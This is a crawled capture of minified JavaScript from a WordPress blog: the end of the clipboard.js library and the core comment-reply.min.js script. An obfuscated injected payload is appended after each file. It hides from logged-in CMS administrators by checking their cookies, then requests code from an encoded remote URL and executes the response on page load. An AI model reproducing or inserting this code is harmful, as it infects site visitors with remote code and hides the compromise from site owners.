strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4592
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};